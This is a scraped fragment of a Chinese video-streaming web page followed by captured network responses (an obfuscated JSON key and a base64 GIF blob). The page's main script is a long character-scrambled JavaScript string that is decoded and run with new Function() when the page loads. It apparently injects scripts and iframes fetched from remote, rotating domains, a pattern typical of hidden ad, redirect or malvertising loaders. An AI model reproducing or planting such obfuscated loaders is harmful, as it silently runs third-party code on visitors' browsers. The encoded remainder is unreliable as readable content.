(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《天使特警 剧场版 觉醒篇》https://www.ndshengjing.com/video/107474.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1812gc.kg50es.com:8005/d/1856?t=0.2643701201979116
body_size: 1116
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{1}@0o@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}@p(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}@p(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mO:X:L27m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030138354.txt
body_size: 105773
content:
R0lGODlhgALIAPf/AEpLT9zGuZwKhP7e3qdnmoyNlP/r6+uqp411bMvO1fvX6PVGV8mrl3Bsb0pOZVdFNfo2ZE4yKPt5iCUiFf+Le+jn68y4p7m7yf9odKuKcf8AhOvGvP91dmpTSf5xrNzNxNe7q3NmVs9wjurZ2v610MjGzs7W2zQ5U65sds+2zuu8t/6qqzxCWpaZpm0vYNm8uHN2hrymkqQzWNicmfVKmN7n6RcXEO3JSPfGvZaBdjI1SigxR6mruf+qtbzGz4hsWdBGUhEQCXIOg9iNrcq6uvuEjPomjo5ISwYHAv/vMbJHTP+XmrmZhM1oc89Sjv2ZqP9ac/rn4f6LlP9Ga8uXmMmrqCYmIu63rKyYrrqqqN2moyIXELm3uv6IrK9SdrqZmTQxJKioqYowNtjN2fe1renWy5BLdv2nmv+ZtbiIh4CDkqiXl5ulsCQpQmpYZaWGhTo3Mevt9NmZYyInOMmWiamVhP1jbBchNM1qojUoHv3W1P/G3tdWX+1WZMUwiltfcd7WydarVduFmSk2UO6ZpsIIhPnv8u2IqP/37621v8aCiMvGu+mCnOjO2LqqvbuKl/+cxtjGrf+MuuazVPpbouppexMXKbu1q4VROOaWm8qdWs7W5xghFsuEmwgQBxAIBOyFjNmChaSHmeHn3aN4XSkxJ8epvv+bfuh2fOessEBCORgpPicxOF5fU9utr+pjb87Gq9FgWzEpRNKci39/ei4YHjk5W72cWpmelwoQF+/3++CJu/9Hc9SkxQcIFD0oKv+9vdbW3v+9td/e5/9aa//39+/Oxtbe3v+1tf9SY+fOxd7e3ve9vtbe5/9aY//Oz/fOxvfGxtbW1v/GxPe9tdbW5+/GxvW1tff39uDe7/dSYf+1vd7W3u/Ozv9Sb97W1uLW5//3/+fFxvfOzv/OxufOzvdaa///9//GzvdaY/W1vd7e1u/Fz9be79be1uPD0ffGzu1KXBAIEPf3/87O3uDWvSkpSt7W787WzvKUsr3GvdbO5/8Aev+4tv///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAP8ALAAAAACAAsgAAAj/APkJHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQGsC6ze0KFGiwJIqXar0gNOnUKNKjarlgJarVq/O2Mq1q9cZs7aGDeuVCp00dNKqTWuWTtu1atE+YpKmrt00dNPMnYt3L5MvgAMLHkzlSxYqh7NUMVyliuLGjRVLdpylcuUYa76s2bxZVJ03oAu8KZCjNOkctFAjaPCjQYMQrmGHmE07hJtWuFvdxg2gA4DfAFQJVwWHOJzjYEopt1KKOfPfrQDAscLJipUJNjhp52Qju/fu3Ll3/9/yvbv58+jTq1e/nbr47p5K6W7Qyor59+mD2NDPv3sQ/v8F+F8u/QkYoCdBIJhgd9h5goSCn8hDnn6c5CEcdVtMMIEVFh6nin4TbPFfHtZxEkQp5NlgBRh5gBHBA5j8wIQFX1hASh4RhJBBDBa8YAEDP0ygSgTC/RCCBSB8IE4AAXzAZACRvBAJCAyAYMGPVoIAQhU/XsnljwzEkAEpP/yQRxB5KAdHKRtSZ8MnAioYoIhBwGnnf3cSFNSefPbp509GBYqUMMAQSihTSR1AxlSMOlWVVY5mlYmkWnxlqVhg0QGWpW0p4pZZVMwSqqijbgqWqHQwcVZedOWFl15M7P/[base64]/HLddTZsUQoAeZBoQy1WbLEFJ7VMcGaI5K34yy9gwNgBKTwywMQDEzyQAQMMEOHjGxHk8QAcL/6QwwsvLPLk1wGA4CMDX2pp9pUWcMnAj1XEwEQGY/7wi4rWJSexfSYGgYTeBOL/+QmddQZo5ydw6vnn4YgnvpOgjB/qOKKLRt6oVI9WnlVVV1V66aWzZBKqqVy19fmmY81Ax1izaJG66rOkhdZdabwB++y01yV7HbHnDtobCBDghhkuuGAGAqUVX2yxrZXJWgPEl9YAtM8+0EErz/rmm/TTUou99tP+Zn1u0kpLfXS+/SZtcOcDB1100QV37bcbqvIHbu/ODABu2h5XCrlrrrn/t+JSTinStL8CKodE90pgvhSIsHmdqzusaBh9qPO/5kyMYhXLmH40RjFPyMljNsiFffTmCcLVKYQZ+wUcAAA0OMRsC9+yAhxkBoacZcg6MaPbFrAVgaaVSUZki0EH/[base64]/fc1rb2B/8uVoxLf2uy27kG2Jx5OfBebUKYe3TWHStIsBUa4tZ0LtidXMDnYgCiY8ZAtlH9yMmjGbNCLUiGhMH9Bwkl3RAYPrQFel1nOnnATjtbagWXbSiNYKAeGH4RgR/[base64]/lLI0bxBFaYzUvGF2gHicMYxiLHCJS1imMmvAzGaqGYMwZMG5zj1uGNZQzTWEwbnVJA05U7PNHHBTDd7d5jVj04DbdEBeVpBfdJIDgAagkz6/uZZ8jQMGVujznwKEg33T5FIFOkc7B+OEhibGnZ35xxOcuF8IAMCmekrnXRksUEYNBEKN2sCDAepbzNyE0hKyFY78TFF38tBSnTXnOC09Domwk4cV/mZF0ivTLYCaASYU02lfKKrbLCDUWvwTWz8g7lOJsAgiW5FJWgrblixwxK3+yBVLhloZMyBUuhU0OSoy0d705ouP+m2OgYNTzORa1zLT9a6ALJRS9LqUQirK/69Uecoi52xYSGKqc19Ry1askkkqmMUuZwn06yibBhSo8rZvAF4thTe8N6AgB2YQwh/UwAPX0pK1roVtO/zB6Xvs4wKOaEGk1VCrzGRGM7yDTWly6YYcrOExlzCF1IiQggBAlQiXIEIWHHHcXlfGEVwwBRd4vRksXDcLWLAmaZbNbPF6Vw3dxeY86dnO9N4vOKWQn8Pi2618Gsd/AQS3AwtWQzd5p1/2ChiDdibi8/[base64]/AKrvCECtU3D5WxOBC1yowrCBvWvj7hq5LeAMZ3DRXTWkJjXgfX05uxnN2OAmW/rFVz2js6b1CSc4EvUQK4zjzxomp74suk57OFQi8+zMOiRqEb8EvC4NwczA5hFQgm0DgBpiC9swe+H/hPptsYBnP2Pn/+h+yMP+Dpf0jg/yRczAMCEb0D8IKbJPcVQUnZw5dFr0NAFFMxsxwgRiwgRlQkykkAFlggAZkAMdYH0tAgf1tktvsAZMUAUgIDVWZEVbhHNiUwU+JzZIIkZHVUZvU2X2MS/ewQl0sjdyhARvInBs5VZb0CJP1xPIEHU8aFeA9IOBZChqRkhR0Vd+9SiNlAldJ3abE0mTBDqhkxamU1qL9giwgwJUWEt/0AKyVUubEHiT1gKlZQZvUFpfqHeX5ghYEGmBxw0uUAOclgKS1guKQQWmkAWJh4dr8AazwTyo0RqulgWmMGSL8A6LUAIBgIhEUAK05nnB/[base64]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[base64]/ZnBW+Efy8SIwsIVMfKgCEOAm4DZT0nRD7Ttby3qsCUAYyLrPbuRRuoJQCpZHmMNkxAJsUUAVVTM1gTIkFgUSgDn4gP0w7Sbylzg1sLmhLPDxQPFNv/YNdDIAgEgAcE4AeqJAC05AU7aBM4YP6d7aFDsA1MX6JBCAwk4AWz9Q41H3hxQPP7ABCmTDkiUNCMEIQIzRzQcoAhwyEyhBwUggUcOH8Z/em611FgCo3+DnaaMcOLkIK9sFBMiJBASAItCyLE4s8URo0ITWXEJgRnRiE7gSb86a/gzIQGzRQU1cvRQRc5UCCgigDFD6pufvzo4AaTVqo/3HToEMINghxv3uRg25bt2rYIfoSg2+BICLIdHgB48IBs3wcRAgPOq1cvYMCqHqiKwFgVHDB5ak2wURkOgA4AVFm5/NiKlVKfOVkZzWkLJ9OoVXOq3Np15S2WtlRmbSNI/xAbuWznvt27dy7fv2/b8FRZVavMVmycnsAJ921PvT19iu4pOvQg1bNvr37d+nUk1XNR//QJyXkk5oOUR7I7fe8tVoLAgfOJO5IgSGopHz6h7I8MMoiBgRhiCJAJJiywgAEGQLAABAZygGMC0vKAI48ttsgjjwkmeCCEH0hhUMEFQQDhBVhACGCRAF4AwRUSY2AiB676ygsTvPSSD7fR+LsuCNbQCw+/4WwwjcMMfZuAHyb56edJKKOUckoqq7Tyyn7wMEOAlrr0kkszeoByCJRCEkWIXfrxw6eQEOoHGGCEgfMahEIyxculkGpJADOc0IIQhxoSVAstTupFowpY6v/yJY1iEqEkLuPQ6B6ZChIqowqK2gehQ29qk01/[base64]/oA4EmaiD6q0icM61fbcjDr2J19utww5nK7u4Jp3E8u0rh9DSDzPw6AeZIfLGg4C9/SBAkH62YcYLLhHis6BOTOnlposMySiOmLyAMp8yGxViiG0OKorLfvK+BpjOBRAFJsOFAEmjFITwwgkC6KabAIdib4ghQtf8SVQuc7e18lOFUGSGQk0PyYyQ4rgHnH0EMuUolrjcyVONuMRpBFAz4vJ0AvhsBJtPzZin0dONYjSjVs049tit6Arhrq/MoqoBZYWlyw2t3PC1fl4xif8vavtyQTBbROB//fNftWwxrWc96xdw+IW2tPUZtHFiArEBA2Y0UwowqEIVoWlNalDT/67W5IITumGNbuD1o3oRR4Un9A285rWb3fimMkA6V2bAUCR9yTA4P9oOfn5EpIQxjDv5yU/[base64]/BpV7sCkRvuYj+t/AoBZtnf/o5AlmTlxQVkWSi1+ufQav0PgS6g6EQRmEBZ/EKjkbFCHiBYGspUphQAaEUr0gWajqnGSKwxDQiNBMJ4zRA3KnyhS5eTIbDJdDfiOtdmZhjDHFpniNhZWCR5yC/p+EZiQnqPfdJjA3lkh4kB44wUqUPF8iRpPR4CUB0J5LKXQchERFBG03IAxZLBoQMZEuHJaKEPLligAxHwaoMa9AI+BoBpLrJADLYWMwZpDWsD8iLVHpAdsF01iPhZ4nUqMwGdbYH/[base64]/Ph5kwADg4o6QZBc9LPhObDK7ZCh0DcYgl6ULLgytBpbBDi2phmgqep8Wx43FJ9wealNuAMZEIK1BwiNcn9/0Jq2PgVSaZSDInledd2PrEtCq1nYtSZmC9mepst+IUURisQWBEEobsGABAfsEAIhlaLX5DlF/GZYB4igAsfXMICGYgAJhg0MxMxLQAf+IBem+YyUrCMCTHIwQOQZOcAc+0XnyDhviJGnvDYx7Fp1NkEnTNlG1j2bZi1kqEE0ostCeEezl3VRRqxuF5krxPMmCZPwIFOf1TgeGNwXGyFgUv7huQRrTUFbFldgezlAw/Bjt6riuIPbLgSHLDuxEzwsFxsz2BNAmFe7jYrAC5lj0simMUMUu1tARib2wYRAD5NwaVOFSUOqPY2FqZ7lPBxSSIKAGZti81qjbzbDHcZMP/B7Wfwg1cFfpkpzEEZ6mCIH2GhCj5oxTsg8Yo/QOIVxrgLjvBxjF9c4hCnFl9MrkGUPyblcDhXA1zeipRrkD4zh0Mp6AMGDIKho97yKIf28+GfU2g/FJpg0Ts0mbQZXbLM8XEMTfZSCMqUyU2metWxI8Pl2CbK53nOe4qI6VJQBg5MpE52onMy26h1K4ouEBNu0TIIWUBpASjHB97wLDsD5geBqcWGGqAPfeh5Fj/ARMvuKPc9ErrQi/gjzMhcB0baIA/o6o1/uDKBKs50bEmlWHS4LFkORcbTScyQqDdZJXAb+x7CDMk7yAlu2NuKS354ErhDguyCoJtPwfUHuIf/cLdisjoOrnyHdI8i+9kzI/g5MW7xYg9uUvphdtB8SCeQD/s8iUK6sNJF6wUggxl0AtwEcG0KzFBb2Kff3eDeCQGKInvrhnL88va2e735WY0MYf38tV9ZDn6/9bEf87mKhPIn+hkwM1ifHzCDBWxAM2DAgXtACTwCCazAB1xAL6jADMxAFDCDDoTABaSfsRjBgekAciEXkmqFl0PBc9mLmGM5muOWbikFb/kMDvGwoaskoqskySqZtOkxcFkOJ/spzVsyq2uySBqqJ/OXG9O6rfMEK2CP6biq6TCSXGiOISkO/MgF4KCXCaALTCCFtkOQDKADpBErFVGGS5irvNOL/x94A7/aOwTQh0VYEDqgg1koPAfRo0H7AGUoNL6iGgHJAJy7jVJIhEughQggDjDYOyp6F96Yjuz4BBvwhbJJGMjqEJ1Dmyj6hNJrktO7EicQgBIYHjwQttzxAqZwLXH7vX6wPY0wBNf6rBEAh+7LiFaqxRSAvd9bNm9Kv/S7vtkjAMEhnEaoLz5xrgowhTEAB80iACfoBEEYAkKJpgPIhAMQBHCzCFtkJXBQgHuANf0jP5g4JcJRpt7zJoEYg3sYhlVzrl6AN6NwLxTIQNjDAt6LA83iExkQgGGoL/[base64]/wIuuWoMYqIIvWDQ6iIE0GDNSCEOliQRB+8O6axoIqRoZaQ4YCALJagF9CAMEAIPR6IAJIJKFuQ5MK0sqOjvHRCMd7BAwWxJQDMUq8UWY8KZsQC9/aKXvyYh3wwNmGEUByIhigBXpqjYtGb+96YTFic1tMEb/[base64]/UDJzACPzACGdUAGuUHv0GAlkxA+pnJEiQpH3WAnXwMGPRJyGCFoCwFoiyN1agNm5I6eZGX4sAhI8Epg0kyHmKXrGxSIZOX3tAxo+QQCaKQLdi687BE9diyLcsPeRCZ/[base64]/iMA+19QX88CgfWxgiIRpSSBkRIcMv2kMHUZA1yBnBQABSqAM7YpAqsABXiAELyAJEUoRFfRBC60NlUIZyAIQ9QrSWwRBvmYBW4IJL6NQHkCzhYKyyLKLw8LKyDQJOSzqw7RAM2QLTi1UoSQXsTL9icC77BIddFAB0Uk8zQC1cM4SLaE//1/Ik8QzW9FNO1BIvcE1eQQCd0yrYUDnYaSueERgG2Ho3J8A2QtECcn1eP8imd3CtXosvfFq283TXjIhHbyI/[base64]/wyYq774gRyogyxIkUggXBgZXKm5QzM2kQ+oB8VTBkiV1D+iGgLZO7wLgUTQhxhAAEx4gMnyMpFRKvIom1wYkuGYjbBdustt1dZ13X4YRb5xLdTqhXeor1ytTY0Ygescxb4BN+NUX1GGFVabVz9wxe1FtuMsP3AYhnbaRT/oAWZQE+dF5aKItpBwRgIWAEGYne7UXnzV1gEFt3ZK1pBYtlH0JtQ8ZXD4Xla8P2j2B/g12F3Chl7ATj+43zpIA3TWXwLIBnAYAW3OzuQF13LWyI6sZ4/0QDPgQA/0ApDcQH7+Z37GYBiFWZitUQ2o2YP+4A6mAQ/wAEiABBJQgD3ICP8FoNFCkDgE6tkbnAAaFL1M1ESd2ZZsqTkM8qgVS5ugXbGfY7GgJVoWe2IH0pYfZhYfrukNYdLXMA2lTOIsTcrUMBhKykSZ7mGxzY8s7jwp4johMY8uU1sMoo8ovA3gUKIIABGqMZq2bEs7mmNGC4EfTrSWYRGxzqMXYYBA+jM07sMPEAc//IA1axGYyQHCAgE6kIsY0Nw6IIVFioAxdapH9DyR4TqyNd0bQ5Ikgaxu4ZBNdl3Uqs5G8N/6mh5TLlc/UAfsxINeiwMFuLX8ap30fdZ+aN5nG757eLXgteZeghNYLNe9oU1pLuX0007lGpTtVQDnXTbnfe2MWDbCGWX/jQjlfU0/8/WHeMStb67XXqiAcc5OL1ALdH4D/[base64]/8WOVdQ6xugphF/0VmibbH9AZT9ghmvYVtgebtxG7XyovUI4B20VgEJIv0Ef7njEA+cUdO8jdN0mbgG4YGqVbexl5nZCZfv2ZkGPZj2/TgG49PhazzYvZ5UtBEMf9EHH13a23UF37etCAamIUFh3dRTAbtQqZ+32SFzv53rsZ5Dc55Ds9V0H6PQGaGJXAi/wg5hlEvieWUpo6Icmgfwmgfue9pCQBBqlmwekH7LgC8Q4DMCAlsaocGjBIJZOG51GjeaQLBcTjZZSDR77QbThOTAYDMC48FaNIiPEITDb9yWsukky8ycO2w7hBBWfGEylGIm5KoQvGxuwuRsrmIvxBf/7kKwOGCS2NEMGiIQImQvAIAW5hoU9YhFCY2s+wqsWcRGTT7wyWLMNoLvIjUsD+aJAQiQvStTADAxVoGKyAWO/to5Ilioh5Ogocpg06mEwSHPTvObdFgA2z4hV7wU8KISQsG1SP4RGfwfj9KYKuHSNiPpDiJNBn/rrnNYVNc5G7wVSB3s5R3tIV+9GTwVBB7dTlz5xVe92su12gvp+jZ5ND3t5FXRvGnQ6eAQMffRZ7IRRPHZTj/tBJ2cEjtCHNWCL